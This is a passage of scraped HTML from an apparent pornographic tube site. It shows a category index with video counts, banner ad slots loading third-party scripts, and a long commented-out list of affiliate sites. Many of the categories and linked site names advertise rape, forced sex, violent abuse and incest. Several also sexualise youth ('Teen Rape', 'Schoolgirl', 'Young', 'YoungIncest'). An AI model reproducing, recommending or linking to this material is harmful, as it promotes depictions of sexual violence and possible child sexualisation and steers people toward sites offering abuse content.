<a href="/en/category/111804498/Arab/popular/1/" target="_self">115 <span><i class="la la-tag"></i> Arab</span></a>     
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">1290 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">2680 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Assault</span></a>     
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">651 <span><i class="la la-tag"></i> BBW</span></a>     
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">2886 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">1962 <span><i class="la la-tag"></i> Babes</span></a>     
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">1388 <span><i class="la la-tag"></i> Big Cock</span></a>     
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">1759 <span><i class="la la-tag"></i> Big Tits</span></a>     
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Bikini</span></a>     
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Bisexuals</span></a>     
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">1943 <span><i class="la la-tag"></i> Blondes</span></a>     
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">5327 <span><i class="la la-tag"></i> Blowjobs</span></a>     
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Booty</span></a>     
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Brazil</span></a>     
       
<a href="/en/category/112918610/British/popular/1/" target="_self">216 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Brunettes</span></a>     
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">4520 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">125 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">95 <span><i class="la la-tag"></i> CFNM</span></a>     
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">74 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">243 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Celebrities</span></a>     
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">148 <span><i class="la la-tag"></i> Cheating</span></a>     
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Cheerleader</span></a>     
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Chinese</span></a>     
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Closeups</span></a>     
       
<a href="/en/category/113705042/College/popular/1/" target="_self">314 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Compilation</span></a>     
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Cosplay</span></a>     
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">482 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">1158 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Crossdresser</span></a>     
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">198 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">2053 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">377 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">2861 <span><i class="la la-tag"></i> Deep Throat</span></a>     
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Deflower</span></a>     
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">702 <span><i class="la la-tag"></i> Dildo</span></a>     
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doctor</span></a>     
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">1879 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Dolls</span></a>     
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">386 <span><i class="la la-tag"></i> Double</span></a>     
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Double Anal</span></a>     
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">342 <span><i class="la la-tag"></i> Double Penetration</span></a>     
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">1405 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">1525 <span><i class="la la-tag"></i> Ebony</span></a>     
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">75 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/115408978/European/popular/1/" target="_self">428 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Face Sitting</span></a>     
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">864 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">426 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">1510 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Filipina</span></a>     
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">560 <span><i class="la la-tag"></i> Fingering</span></a>     
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">149 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">262 <span><i class="la la-tag"></i> Fisting</span></a>     
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Flashing</span></a>     
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Foot Fetish</span></a>     
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Footjob</span></a>     
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">5202 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/116260946/French/popular/1/" target="_self">92 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Full Movie</span></a>     
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">31 <span><i class="la la-tag"></i> Funny</span></a>     
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">956 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">2643 <span><i class="la la-tag"></i> Gays</span></a>     
       
<a href="/en/category/116785234/German/popular/1/" target="_self">426 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">455 <span><i class="la la-tag"></i> Girlfriend</span></a>     
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">99 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Gothic</span></a>     
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">54 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">465 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">356 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">552 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">4848 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">1 <span><i class="la la-tag"></i> Hidden Cams</span></a>     
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Hollywood</span></a>     
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">1729 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">84 <span><i class="la la-tag"></i> Hotel</span></a>     
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">151 <span><i class="la la-tag"></i> Hunks</span></a>     
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">408 <span><i class="la la-tag"></i> Incest</span></a>     
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">452 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">1367 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">18 <span><i class="la la-tag"></i> Jerking</span></a>     
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Ladyboys</span></a>     
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">73 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">857 <span><i class="la la-tag"></i> Latina</span></a>     
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">576 <span><i class="la la-tag"></i> Lesbian</span></a>     
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">166 <span><i class="la la-tag"></i> Licking</span></a>     
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">450 <span><i class="la la-tag"></i> Lingerie</span></a>     
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Machine Sex</span></a>     
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Maid</span></a>     
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">104 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">278 <span><i class="la la-tag"></i> Masturbation</span></a>     
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">1895 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">2639 <span><i class="la la-tag"></i> Milf</span></a>     
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">118 <span><i class="la la-tag"></i> Mistress</span></a>     
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Nipples</span></a>     
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">93 <span><i class="la la-tag"></i> Nude</span></a>     
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Nurse</span></a>     
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Nylon</span></a>     
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">272 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">76 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">571 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">768 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">334 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">310 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">756 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">160 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">535 <span><i class="la la-tag"></i> Pantyhose</span></a>     
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">142 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Polish</span></a>     
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">733 <span><i class="la la-tag"></i> Pornstar</span></a>     
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">228 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">1952 <span><i class="la la-tag"></i> Pussy</span></a>     
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">3689 <span><i class="la la-tag"></i> Rape</span></a>     
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Ravish</span></a>     
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">293 <span><i class="la la-tag"></i> Reality</span></a>     
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">449 <span><i class="la la-tag"></i> Redheads</span></a>     
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/82/Rough/popular/1/" target="_self">19046 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">529 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Schoolgirl</span></a>     
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">247 <span><i class="la la-tag"></i> Secretary</span></a>     
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Short Hair</span></a>     
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Shower</span></a>     
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">643 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">483 <span><i class="la la-tag"></i> Small Tits</span></a>     
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Smoking</span></a>     
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Socks</span></a>     
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Softcore</span></a>     
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Son</span></a>     
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">1167 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Sport</span></a>     
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Spy</span></a>     
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Squirting</span></a>     
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">369 <span><i class="la la-tag"></i> Stockings</span></a>     
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Striptease</span></a>     
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">231 <span><i class="la la-tag"></i> Swallow</span></a>     
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Tattoos</span></a>     
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">1361 <span><i class="la la-tag"></i> Teen Anal</span></a>     
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">5462 <span><i class="la la-tag"></i> Teens</span></a>     
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">1274 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Tits</span></a>     
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">304 <span><i class="la la-tag"></i> Toys</span></a>     
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">168 <span><i class="la la-tag"></i> Twinks</span></a>     
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Ugly</span></a>     
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">232 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Upskirts</span></a>     
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Violate</span></a>     
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">1355 <span><i class="la la-tag"></i> Violent</span></a>     
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">401 <span><i class="la la-tag"></i> Whore</span></a>     
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">1512 <span><i class="la la-tag"></i> Wife</span></a>     
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">1420 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://forced.love" data-ct="837275147"><i class="la la-chevron-circle-right"></i> Forced Sex</a><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-chevron-circle-right"></i> Rough XXX Videos</a><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-chevron-circle-right"></i> forced-sex.net</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-chevron-circle-right"></i> Brutal Gangbang</a><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-chevron-circle-right"></i> Girl Rape</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://roughsex.me" data-ct="2563886191"><i class="la la-chevron-circle-right"></i> Rough Sex</a><a href="http://therape.net" data-ct="632954962"><i class="la la-chevron-circle-right"></i> The Rape</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-chevron-circle-right"></i> best brutal sex</a><a href="https://incestsex.name/" data-ct="3572350306"><i class="la la-chevron-circle-right"></i> IncestSex.name</a><a href="https://rapefantasyporn.com/" data-ct="3782217918"><i class="la la-chevron-circle-right"></i> rape fantasy porn</a><a href="https://momandson.pro/" data-ct="2939168296"><i class="la la-chevron-circle-right"></i> momandson.pro</a><a href="http://thescreams.net" data-ct="3081260181"><i class="la la-chevron-circle-right"></i> The Screams</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-chevron-circle-right"></i> rape porn</a><a href="https://incestporntube.net/" data-ct="2314746890"><i class="la la-chevron-circle-right"></i> IncestPornTube.net</a><a href="https://topincestvideos.com/" data-ct="2447656895"><i class="la la-chevron-circle-right"></i> topincestvideos.com</a><a href="https://pornrough.org/" data-ct="2665613495"><i class="la la-chevron-circle-right"></i> porn rough</a><a href="https://videoinceste.net/" data-ct="3231629150"><i class="la la-chevron-circle-right"></i> videoinceste</a><a href="http://theraped.net" data-ct="3606119540"><i class="la la-chevron-circle-right"></i> The Raped</a><a href="https://4kforcedsexvideos.com/" data-ct="3637947203"><i class="la la-chevron-circle-right"></i> 4k forced sex videos</a><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="la la-chevron-circle-right"></i> cuckoldmoviestube.com</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-chevron-circle-right"></i> best rough fuck</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-chevron-circle-right"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-chevron-circle-right"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-chevron-circle-right"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="http://teenrape.net" data-ct="175629116"><i class="la la-chevron-circle-right"></i> Teen Rape</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-chevron-circle-right"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-chevron-circle-right"></i> ForcedPorn</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-chevron-circle-right"></i> incest rape porn</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-chevron-circle-right"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-chevron-circle-right"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="http://abusevids.com" data-ct="513487492"><i class="la la-chevron-circle-right"></i> Abuse Vids</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a 